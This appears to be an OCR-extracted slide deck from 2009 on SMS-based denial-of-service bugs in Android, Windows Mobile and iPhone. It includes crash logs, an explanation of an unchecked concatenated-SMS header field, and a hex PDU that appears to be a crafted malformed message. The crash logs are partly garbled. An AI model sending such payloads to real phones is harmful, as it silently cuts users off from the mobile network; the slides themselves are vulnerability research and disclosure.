

Thursday, July 30, 2009

## Android SMS DOS-so what?

#### Android

- **Denial-of-Service against com.android.phone kicks** Android phone off the mobile phone network
- **Restart of com.android.phone locks SIM card if SIM has** a PIN set, phone can no longer register with network
- **Attack is silent, user does not see or hear it**
- **User is unreachable until he checks his phone!**



## Windows Mobile DOS

- **\* HTC Touch 3G (Windows Mobile 6.1)** 
	- **Manial2D.exe (TouchFLO by HTC) crashes** 
		- App dosen't restart as long as the bad SMS is in the inbox
		- **TouchFLO interface will not start**
- **Iom** in this case the fix is easy (if you know what to do)
- **\*** Just delete the bad SMS using the Windows Mobile SMS app instead of using TouchFLO

## Win Mobile DOS



# iPhone SpringBoard crash





Exception Type: EXC\_BAD\_ACCESS (SIGBUS) Exception Codes: KERN\_PROTECTION\_FAILURE at 0x00000000 Crashed Thread: 0 Thread 0 Crashed:<br>0 CoreFoundation Thread 0 Crashed:  $\sqrt{8}$  11<br>0 CoreFoundation 0x3023d0c4 0x30237000 + 24772 0x00056c96 0x1000 + 351382 Crashed Thread: 0<br>Thread 0 Crashed: 18th<br>0 CoreFoundation<br>1 SpringBoard<br>... Tified Tixed<br>Notified Tixed Not fixed

## iPhone CommCenter Vuln

```
Process: CommCenter [900]
Path: /System/Library/PrivateFrameworks/CoreTelephony.framework/Support/CommCenter
Identifier: CommCenter
Version: ??? (???)
Code Type: ARM (Native)
Parent Process: launchd [1]
Date/Time: 2009-06-16 03:36:27.698 -0500
OS Version: iPhone OS 2.2 (5G77)
Report Version: 103
Exception Type: EXC_BAD_ACCESS (SIGBUS)
Exception Codes: KERN_PROTECTION_FAILURE at 0x303434fc
Crashed Thread: 6
...
Thread 6 Crashed:
0 libstdc++.6.dylib 0x30069da8 gnu cxx:: exchange and add(int volatile*, int) +
12
1 libstdc++.6.dylib (Q)\\\ 0x30053270 std::basic string<char, std::char_traits<char>,
std::allocator<char> >::_Rep::_M_dispose(std::allocator<char> const&) + 36
                                      0x30053330 std::basic string<char, std::char traits<char>,
std::allocator<char>>>>::assign(std::basic_string<char, std::char_traits<char>,
std::allocatorichar> > const&) + 156
12<br>
1 libstdc++.6.dylib<br>
std::allocator<char>
>:...M_dispose(std::allocator<char>
2 libstdc++.6.dylip(<br>
2 libstdc++.6.dylip(<br>
3 comptently >:.assign(std::basic_string<char, std::c<br>
std::allocator<char>
>:.assign(std::basic
             For Charles S. Hass
```
"Listen, and understand. That exploit is out there. It can't be bargained with. It can't be reasoned with. It doesn't feel pity, or remorse, or fear. And it absolutely will not stop, ever, until you are pwned"... Kyle Reese



## Let's take a closer look



Thursday, July 30, 2009

## The issue

- Read\_next\_byte returns the next (decoded) byte or -1 if there is no more data
- Since enough data is not explicitly checked, you can arrange to have
	- **This message number be -1**
	- **Total message and This message to be -1**
	- **Or any other field...**

# A DOS (Total Msg = -1)



0791947106004034C40D91947196466656F800049010821142154004**03**00**03**01

Thursday, July 30, 2009



#### Too mean considering recent events


# Demo

